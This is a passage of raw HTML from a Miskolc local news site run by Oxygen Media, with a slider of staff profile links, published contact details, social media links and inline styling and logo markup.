data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 